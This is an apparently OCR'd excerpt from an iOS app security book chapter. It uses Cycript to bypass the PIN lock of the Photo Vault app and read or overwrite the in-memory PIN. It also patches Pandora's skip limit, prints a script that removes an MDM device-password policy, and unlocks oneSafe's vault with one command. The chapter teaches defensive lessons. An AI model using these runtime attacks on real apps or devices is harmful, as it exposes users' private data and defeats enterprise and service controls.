Invoke the pinLockControllerDidFinishUnlocking method yourself with Cycript, andwatch the PIN screen disappear, as if you entered the correct code.
cy# [ delegate pinLockControllerDidFinishUnlocking ]
The PIN screen immediately vanishes and the application is now ready for use, grantingaccess to the photos in the otherwise “secure” photo album. Before proceeding, letsmake an observation about Photo Vault.
Vulnerability 7-1: Unencrypted application data
Abusing the Runtime with Cycript | 167
Dow
nlo
ad fro
m W
ow
! eBook
<w
ww
.wow
ebook.
com
>

The first observation about Photo Vault is that none of the photos the application isprotecting are actually encrypted. The PIN code merely serves as a GUI lock, and whenthat lock is broken, all of the photos the application is purported to protect are bothreadable and presented to the user. In fact, if you were to steal the filesystem off of adevice running Photo Vault, you wouldn’t need to break into the application at all;simply look in the application’s Library folder to see a list of photos saved in the ap-plication.
Let’s take another approach. Force-quit Photo Vault and restart it to obtain a PINscreen. Pretend for a moment that the application’s delegate didn’t have such an easylock to pick, and that the program’s author used a different technique to unlock theapplication. Taking a look back at the application delegate class AppDelegate, thereappears to be a tab bar controller that controls the rest of the application.
@interface AppDelegate : XXUnknownSuperclass <UIApplicationDelegate, MFMailComposeViewControllerDelegate, UIAlertViewDelegate, FBRequestDelegate, FBDialogDelegate, FBSessionDelegate, MBProgressHUDDelegate> { UIViewController* viewController; UITabBarController* aTabBarController; NSMutableArray* openedAlbums; Facebook* facebook; MBProgressHUD* hud; BOOL loggedIn; BOOL denyAlbumExit;}
Examining the tab bar controller in Cycript shows that the controller is already instan-tiated when the application first runs.
cy# [ UIApplication sharedApplication ].delegate.aTabBarController"<TabbarController: 0x283520>"
A UITabBarController is a type of UIViewController, and as such operates like one. UseCycript to bring the tab bar controller to the front of the screen by manipulating theapplication’s keyWindow variable. This variable points to the window that was mostrecently made visible using the makeKeyAndVisible message, and so it controls what’son the screen “right now.” You can set it explicitly to bring up a window of your choice.
cy# var keyWindow = [ UIApplication sharedApplication ].keyWindow"<TTNavigatorWindow: 0x25fbc0; baseClass = UIWindow; frame = (0 0; 320 480); layer = <UIWindowLayer: 0x25fcd0>>"cy# keyWindow.rootViewController = UIApp.delegate.aTabBarController"<TabbarController: 0x250580>"
When the tab bar controller is set as the key window’s root view controller, the keywindow flushes out all other windows to display the one it was newly assigned (Fig-ure 7-2). The passcode dialogue is now gone, and what’s left of the PIN keypad can beeasily dismissed by tapping an album in the photo albums list, once again bypassingthe simple user interface–based PIN.
168 | Chapter 7: Manipulating the Runtime
UIApp is an alias for [ UIApplication sharedApplication ]. This symbolis used in Apple’s UIKit, and is bridged into Cycript as a shortcut.
If the tab bar controller hadn’t been created yet, either the tab bar itself or any one ofthe view controller classes that it manages could have easily been created and assignedto the key window.
# cycript -p PhotoVaultcy# UIApp.keyWindow.rootViewController = [ [ AlbumList alloc ] init ]"<AlbumList: 0x2e7d20>"cy#
We’ve broken the screen lock three different ways now, but let’s say the data hadactually been encrypted. Breaking the lock, of course, would have still caused the ap-plication to decrypt the photo content for us, unless the encryption were tied to thePIN code itself. For our sakes, let’s hope that if the security of this application is everimproved, the encryption will reside on a stronger key than a four-digit PIN. In manycases, applications will use a GUI lock like this, but will hardcode an encryption key,or store it in the keychain. As you’ve already learned, it’s very easy to attack thesemethods as well.
We’re not finished with Photo Vault just yet. Let’s assume that the developer has im-plemented his own encryption based on some complex algorithm, and that it is evenbased on the PIN code. Is this application secure? By examining the class dump further,let’s take a look at the lock itself:
@interface DTPinLockController : XXUnknownSuperclass <UITextFieldDelegate> { int mode; NSArray* pins; NSArray* pins2; UITextField* hiddenTextField; UILabel* message; UILabel* message2; UILabel* subMessage; UINavigationBar* navBar; BOOL first; NSString* pin; id delegate; UIViewController* baseViewController; unsigned numberOfDigits;}@property(assign, nonatomic) id delegate;@property(retain, nonatomic) NSString* pin;@property(assign, nonatomic) unsigned numberOfDigits;-(id)initWithMode:(int)mode;-(void)viewWillAppear:(BOOL)view;-(BOOL)shouldAutorotateToInterfaceOrientation:(int)interfaceOrientation;-(void)dealloc;-(void)setupDigitViews;-(void)switchToFirst:(BOOL)first;
Abusing the Runtime with Cycript | 169

-(void)switchToConfirm:(BOOL)confirm;-(BOOL)textField:(id)field shouldChangeCharactersInRange:(NSRange)range
Figure 7-2. The Photo Vault main application forced as the key window. Tap on an album to dismissthe keypad.
170 | Chapter 7: Manipulating the Runtime
replacementString:(id)string;-(void)cancel:(id)cancel;@end
The DTPinLockController appears, from a class dump, to be the kind of view controllerthat would be used to accept and test a four-digit PIN. One troubling mistake has beenmade in the implementation of this class as well: the PIN appears to be preloadeddirectly into memory! In a perfect world, this PIN would be included as part of anencryption key, and not preloaded from a file. At the very least, a one-way hash of apassphrase would be better than the clear text; given that a four-digit PIN only has10,000 possible permutations, however, even this can be easily brute forced.
Restart the application again. Going back into Cycript, find the instance of the DTPinLockController class and access its pin instance variable:
cy# UIApp.keyWindow.subviews[0].delegate"<DTPinLockController: 0x2c03a0>"cy# var pinLock = new Instance(0x2c03a0)"<DTPinLockController: 0x2c03a0>"cy# pinLock.pin"1234"
Since the DTPinLockController is the key window when the application starts, it can beaccessed through the window’s delegate. As suspected, the pin variable contains theactual PIN code, which is loaded into memory before the user authenticates.
Vulnerability 7-2: Failure to use one-way hashes for passwords
The Photo Vault application loads the user’s PIN into memory in order to compare itwith the entered PIN. It doesn’t matter how much the author obfuscates the PIN. Itdoesn’t matter if the author encrypt it with a session key that was obtained through aserver. Once the PIN itself has been loaded into memory, it can be sniffed out. Userinterface authentication is bad enough, but really only keeps honest people out. Tomake the authentication more solid, at least perform a one-way hash of the PIN code.
What’s more, had the PIN actually been incorporated into the encryption of the photos,but still preloaded as it is now, an attacker only need extract the PIN from memory inorder to decrypt it—or simply type the PIN in and let the application decrypt it.
In addition to the weakness of allowing access to the PIN for the application, it’s entirelypossible the PIN could be used by the user for other things. Given the amount of timethe average person thinks about security, the PIN code used in the Photo Vault appli-cation is likely also the user’s bank PIN, security system PIN, garage door PIN, andcombination lock for his bike. Making the PIN available to the application’s memoryis the same as making it available to an attacker.
In addition to exposing the PIN, the PIN can also be easily overwritten in memory, sothat the attacker can set it to anything he wants. The old value can simply be overwrittenwith a new one generated by the attacker:
Abusing the Runtime with Cycript | 171
cy# UIApp.keyWindow.subviews[0].delegate"<DTPinLockController: 0x291100>"cy# var pinLock = new Instance(0x291100)"<DTPinLockController: 0x291100>"cy# pinLock.pin = [ [ NSString alloc ] initWithString: @"0000" ]"0000"
Vulnerability 7-3: Relying on logic checks, instead of enforcing security with encryption
Internal logic checks such as this can be easily broken, and this is even easier if theapplication performs comparisons with in-memory variables. Whether you’re storinga PIN code in memory, as Photo Vault does, or some other check such as a maximumdollar amount permitted, or a song skip value, all of these can be easily manipulatedwhen stored in an instance variable.
Replacing MethodsAnother useful tool for an attacker is the ability to replace methods for an object en-tirely. Imagine a logic check such as -(bool) doesPinMatch, or a method to providecertain information to other components of the application the attacker wishes to ma-nipulate.
As you’ve learned, Objective-C is based on a messaging framework, meaning thatmethods aren’t called, they are sent messages. If an attacker can tap into this messagestream, he can redirect messages away from their true destination, and to maliciouscode.
Lets take a look at a different application this time. Download the free Pandora Radioplayer from the App Store. This example uses version 3.1.13 (92872).
Neither the author nor O’Reilly Media condones the theft of servicesfrom Pandora Radio, or any other service provider. In fact, Pandora isnow detecting this type of activity on the server, and could suspend youraccount or even charge you for violating terms of service. The examplebelow is shown merely for educational purposes.
Through a class dump, it’s revealed that the Pandora player uses a SkipLimitStatesingleton to manage skip limits for each station the user is listening to. The class hasan array containing information about each station and the number of skips remaining.
cy# var skipLimitState = [ SkipLimitState sharedSkipLimits ]"<SkipLimitState: 0x39f6d0>"cy# skipLimitState->skipLimits{109359857550369177:5}
This shows that the user has five remaining skips. As the user skips, the skip count isdecremented, reducing the number of skips available for a station.
cy# skipLimitState->skipLimits{109359857550369177:4}
172 | Chapter 7: Manipulating the Runtime

cy# skipLimitState->skipLimits{109359857550369177:3}
Setting the skip limit by hand would be trivial, but the next time the user skipped, thevalue would still be decremented. This would require ongoing policing of the skipvalues while the application is running. Setting the value to some enormously highnumber could possibly trigger some other internal checks for cheating.
Fortunately for an attacker, the SkipLimitState class provides a method, which wasrevealed with a class dump, that is called by other components of the application.Named skipsForStation, this method returns the number of remaining skips for a givenstation. An attacker can easily tap into the messages framework from within Cycriptto replace the memory address for the method with that of a function. The functionwill always return 6 skips, fooling the application into allowing infinite skipping. Thatis, until the server detects that you’re cheating and either suspends your account or billsyour credit card.
cy# skipLimitState->isa.messages['skipsForStation:'] = function() { return 6; }
With this change, not only does the rest of the application think the user always hasplenty of skips available, but the skip limit is even written back to the active limit state,so the state always remains “5”.
cy# skipLimitState->skipLimits{109359857550369177:5}cy# skipLimitState->skipLimits{109359857550369177:5}cy# skipLimitState->skipLimits{109359857550369177:5}
Of course, the best way to avoid skipping at all in Pandora is to simply use it as designed,and allow it to learn what kind of music you like. With a good station tuned in, you’llnever need to skip.
Vulnerability 7-4: Relying on application-level policy enforcement
Policy enforcement is best enforced at the server. Had this application been writtenbetter, the Pandora music servers would keep track of the user’s skip count for eachaccount, and flat out refuse to serve up new content until the last track had finishedplaying. Similarly, when limiting your users’ ability to access remote resources, server-side enforcement is a must. When serving content to millions of users, allowing theftof services can become quite costly.
This technique works in a variety of circumstances, and not just on UI applications.Consider this Cycript program, submitted by joedj, which is used to attack mobiledevice management policy enforcement on the device. The example removes the devicepassword requirement dictated by an enterprise MDM configuration.
#!/usr/bin/env cycript -p dataaccessd
original_ASWBXMLPolicy_cleanUpPolicyData = ASWBXMLPolicy.messages['_cleanUpPolicyData:'];
Abusing the Runtime with Cycript | 173

ASWBXMLPolicy.messages['_cleanUpPolicyData:'] =function(policy) { if (policy['DevicePasswordEnabled']) [ policy removeObjectForKey: 'DevicePasswordEnabled' ]; original_ASWBXMLPolicy_cleanUpPolicyData.call(this, policy);}
The mistake of trusting the application on the user’s device with critical data is com-parable to a web application that checks the data entered by a user only within thebrowser and trusts the data sent to the server. No trained web programmer would trustthe data from a form, because it’s well known that the user can craft any form data hewants. For instance, he could order a $3,000 TV set online and claim that a $5 paymentcovers the cost. A web programmer always checks form data on the server, and a mobileapp must include the same safeguards.
Trawling for DataSo far, you’ve explored the Objective-C runtime for an application using a class dumpas your map. There is a lot more information out there than what a class dump showsyou, however. In this section, you’ll learn how to dump object variables and methods,which an attacker could use to explore your executable in a very proctologic fashion.
Instance variables
As you’ve learned, Cycript can access the instance variables of an object. The followingfunction makes the process easier by providing a simple way to display an object’sinstance variables. Since exploring objects is very similar to exploring a filesystem, thisfunction will be named ls:
cy# function ls(a){ var x={}; for(i in *a){ try{ x[i] = (*a)[i]; }cy> catch(e){} } return x; }
To use this function, select a target object, and execute the function with the object asa parameter:
cy# var pinLock = UIApp.keyWindow.subviews[0].delegate"<DTPinLockController: 0x25c1b0>"cy# ls(pinLock)
{isa:"DTPinLockController",_view:"<UILayoutContainerView: 0x25c7a0; frame = (0 0; 320 480); autoresize = W+H; layer = <CALayer: 0x25c7f0>>",_tabBarItem:null,_navigationItem:null,_toolbarItems:null,_title:"Unlock Private Photo Vault",_nibName:null,_nibBundle:null,_parentViewController:null,_childModalViewController:null,_parentModalViewController:"<TabbarController: 0x24e980>",_previousRootViewController:null,_modalTransitionView:null,_modalPreservedFirstResponder:null,_defaultFirstResponder:null,_dimmingView:null,_dropShadowView:null,_currentAction:null,_storyboard:null,_storyboardSegueTemplates:null,_externalObjectsTableForViewLoading:null,_savedHeaderSuperview:null,_savedFooterSuperview:null,_editButtonItem:null,_searchDisplayController:null,_modalTransitionStyle:2147483647,_modalPresentationStyle:0,_lastKnownInterfaceOrientation:
174 | Chapter 7: Manipulating the Runtime

1,_popoverController:null,_containerViewInSheet:null,_contentSizeForViewInPopover:{width:320,height:1100},_formSheetSize:{width:0,height:0},_afterAppearance:null,_explicitAppearanceTransitionLevel:0,_childViewControllers:["<UIViewController: 0x25c4e0>"],_containerView:"<UILayoutContainerView: 0x25c7a0; frame = (0 0; 320 480); autoresize = W+H; layer = <CALayer: 0x25c7f0>>",_navigationBar:"<UINavigationBar: 0x25c820; frame = (0 20; 320 44); autoresize = W; layer = <CALayer: 0x25c890>>",_navigationBarClass:"UINavigationBar",_toolbar:null,_navigationTransitionView:"<UINavigationTransitionView: 0x25c0d0; frame = (0 0; 320 480); clipsToBounds = YES; autoresize = W+H; layer = <CALayer: 0x25c120>>",_currentScrollContentInsetDelta:{top:0,left:0,bottom:0,right:0},_previousScrollContentInsetDelta:{top:0,left:0,bottom:0,right:0},_previousScrollContentOffsetDelta:0,_bottomInsetDelta:0,_disappearingViewController:null,_delegate:null,_savedNavBarStyleBeforeSheet:0,_savedToolBarStyleBeforeSheet:0,_toolbarClass:nil,mode:2,pins:["<DTPinDigitView: 0x259400; frame = (−277 74; 61 53); transform = [1, 0, 0, 1, −300, 0]; layer = <CALayer: 0x25cb30>>","<DTPinDigitView: 0x260670; frame = (−206 74; 61 53); transform = [1, 0, 0, 1, −300, 0]; tag = 1; layer = <CALayer: 0x260520>>","<DTPinDigitView: 0x260630; frame = (-135 74; 61 53); transform = [1, 0, 0, 1, -300, 0]; tag = 2; layer = <CALayer: 0x25b7d0>>","<DTPinDigitView: 0x2606d0; frame = (-64 74; 61 53); transform = [1, 0, 0, 1, -300, 0]; tag = 3; layer = <CALayer: 0x260700>>"],pins2:["<DTPinDigitView: 0x25b8c0; frame = (23 74; 61 53); tag = 100; layer = <CALayer: 0x25b810>>","<DTPinDigitView: 0x260550; frame = (94 74; 61 53); tag = 101; layer = <CALayer: 0x260580>>","<DTPinDigitView: 0x2607f0; frame = (165 74; 61 53); tag = 102; layer = <CALayer: 0x2606a0>>","<DTPinDigitView: 0x260730; frame = (236 74; 61 53); tag = 103; layer = <CALayer: 0x260760>>"],hiddenTextField:"<UITextField: 0x25cf20; frame = (10 130; 100 20); text = ''; clipsToBounds = YES; alpha = 0; opaque = NO; layer = <CALayer: 0x25d090>>",message:"<UILabel: 0x25fb00; frame = (-300 33; 320 20); transform = [1, 0, 0, 1, -300, 0]; text = 'Enter a passcode'; clipsToBounds = YES; opaque = NO; userInteractionEnabled = NO; layer = <CALayer: 0x25fba0>>",message2:"<UILabel: 0x260030; frame = (0 33; 320 20); text = 'Enter your passcode'; clipsToBounds = YES; opaque = NO; userInteractionEnabled = NO; layer = <CALayer: 0x25ffe0>>",subMessage:"<UILabel: 0x24f090; frame = (0 151; 320 20); clipsToBounds = YES; opaque = NO; userInteractionEnabled = NO; layer = <CALayer: 0x23c120>>",navBar:null,first:0,pin:"1234",delegate:"<AppDelegate: 0x21daf0>",baseViewController:"<UIViewController: 0x25c4e0>",numberOfDigits:4}
As you can see, this function returns a lot of data. In the preceding example of aDTPinLockController object, not only is access to the PIN code available, but even thetext fields displayed on the screen, hidden text fields, labels, and much more. Noticethat the delegate set in this object is the AppDelegate object; this object notifies theapplication delegate whenever a user authenticates, so that the application can unlockthe device. The delegate’s pinLockControllerDidFinishUnlocking method was initiallycalled earlier to break the user interface lock.
To display just a plain list of instance variables, employ the following function:
cy# function lsl(a) { var x = []; for (i in *a) { x.push(i); } return x;}
This provides a much cleaner output, but doesn’t display values.
cy# lsl(pinLock)["isa","_view","_tabBarItem","_navigationItem","_toolbarItems","_title","_nibName","_nibBundle","_parentViewController","_childModalViewController","_parentModalViewController","_previousRootViewController","_modalTransitionView","_modalPreservedFirstResponder","_defaultFirstResponder","_dimmingView","_dropShadowView","_currentAction","_s
Abusing the Runtime with Cycript | 175

toryboard","_storyboardSegueTemplates","_externalObjectsTableForViewLoading","_savedHeaderSuperview","_savedFooterSuperview","_editButtonItem","_searchDisplayController","_modalTransitionStyle","_modalPresentationStyle","_lastKnownInterfaceOrientation","_popoverController","_containerViewInSheet","_contentSizeForViewInPopover","_formSheetSize","_afterAppearance","_explicitAppearanceTransitionLevel","_viewControllerFlags","_childViewControllers","_containerView","_navigationBar","_navigationBarClass","_toolbar","_navigationTransitionView","_currentScrollContentInsetDelta","_previousScrollContentInsetDelta","_previousScrollContentOffsetDelta","_bottomInsetDelta","_disappearingViewController","_delegate","_savedNavBarStyleBeforeSheet","_savedToolBarStyleBeforeSheet","_navigationControllerFlags","_toolbarClass","mode","pins","pins2","hiddenTextField","message","message2","subMessage","navBar","first","pin","delegate","baseViewController","numberOfDigits"]
Methods
In addition to printing the instance variables for an object, you can also quickly printthe methods used in any class in the runtime. The following function will list methodsas well as memory locations of their implementation:
function methods(className) { var count = new new Type("I"); var methods = class_copyMethodList(objc_getClass(className), count); var methodsArray = []; for(var i = 0; i < *count; i++) { var method = methods[i]; methodsArray.push({selector:method_getName(method), implementation:method_getImplementation(method)}); } free(methods); free(count); return methodsArray;}
To use this function, specify the class name, rather than the object name:
cy# methods(DTPinLockController)
[{selector:@selector(initWithMode:),implementation:0x13f95},{selector:@selector(numberOfDigits),implementation:0x12c65},{selector:@selector(setNumberOfDigits:),implementation:0x1383d},{selector:@selector(switchToConfirm:),implementation:0x132ed},{selector:@selector(switchToFirst:),implementation:0x13551},{selector:@selector(setupDigitViews),implementation:0x138bd},{selector:@selector(cancel:),implementation:0x12ca5},{selector:@selector(setDelegate:),implementation:0x12c95},{selector:@selector(delegate),implementation:0x12c85},{selector:@selector(textField:shouldChangeCharactersInRange:replacementString:),implementation:0x12e29},{selector:@selector(shouldAutorotateToInterfaceOrientation:),implementation:0x12c59},{selector:@selector(viewWillAppear:),implementation:0x12dd1},{selector:@selector(dealloc),implementation:0x12cf9},{selector:@selector(pin),implementation:0x12c75},{selector:@selector(setPin:),implementation:0x137cd}]
176 | Chapter 7: Manipulating the Runtime
Classes
A complete listing of classes can be dumped by referencing Cycript’s built-in Objecti-veC object. This will allow you to see all available classes. Be careful, mind you, as thiswill dump several hundred classes!
cy# ObjectiveC.classes
Logging DataTo better format Cycript output, data can be logged to syslog. Most jailbreak toolsautomatically reroute the syslog from console to /var/log/syslog. If you are unable toobtain any output, try installing the syslog package from Cydia. Using the tail com-mand, you can send new log output to the screen as it’s logged.
# tail -f /var/log/syslog
To enable NSLog in Cycript, use the dlsym function to locate the memory location forthe NSLog function, and then write a simple JavaScript function to output data to it.
cy# NSLog_ = dlsym(RTLD_DEFAULT, "NSLog")0x31450321cy# NSLog = function() {cy> var types = 'v', args = [], count = arguments.length;cy> for (var i = 0; i != count; ++i)cy> { types += '@'; args.push(arguments[i]); }cy> new Functor(NSLog_, types).apply(null, args);cy> }{}
To output to syslog, wrap your commands with NSLog:
cy# NSLog("%@", ls(pinLock))
Alternatively, the NSString writeToFile method may also be used to save output. Cy-cript outputs data as an NSString object, and you can call the writeToFile method fromany output. If you are attached to an application, the application will be doing the filewriting, and so it must write to a path inside its sandbox.
cy# [ UIApp->isa.messages writeToFile: @"/var/mobile/Applications/33A9726A-FFC1-4551-8051-E718E3F9A321/tmp/messages.txt" atomically: NO ]1
More Serious ImplicationsFun applications aren’t the only programs suffering from terrible security holes in theirapplications. Many financial and enterprise applications are just as bad.
Personal data vaults
Many popular storage vaults are available in the App Store for storing credit card in-formation and other critical data. These tools, touting “high grade encryption,” are
Abusing the Runtime with Cycript | 177
advertised to protect your data from prying eyes, even in the event that your device (orits data) are stolen. A large number of these applications simply don’t.
Consider the popular application oneSafe. The application has an aesthetically rich GUIand does implement “strong encryption” to protect the user’s credit card numbers,website credentials, and other data that could expose a user financially if their devicewas stolen. Their product description touts “safe storage for” the following:
• Credit card numbers and entry codes
• Social security numbers
• Bank accounts and tax numbers
• Usernames and passwords
• Documents like PDF, Word, Excel
• Your secret pictures
Among its advertised features are:
• A unique, ultra-secure browser to store and access your information quickly andeasily, without leaving behind any cookies or browsing history.
• The highest level of encryption: AES 256 with a 256-bit code to completely protectyour data from any possible attack.
Potentially millions of iOS device users trust applications like these to properly imple-ment security. The aesthetically rich frontend on an application like oneSafe, whichhas been known to show up in Apple’s Top 25, certainly makes the user feel securewith its sliding vault doors. The application itself allows passcodes or fancy finger pat-terns to be used as a password.
Within just a couple minutes of poking around the application, it’s very apparent thatone can easily disable the frontend passcode prompt, and have the application auto-matically decrypt all of the customer’s financial information instantly, with a singleCycript command (see Figure 7-3).
# cycript -p onesafecy# [ UIApp.delegate userIsLogged: YES ]
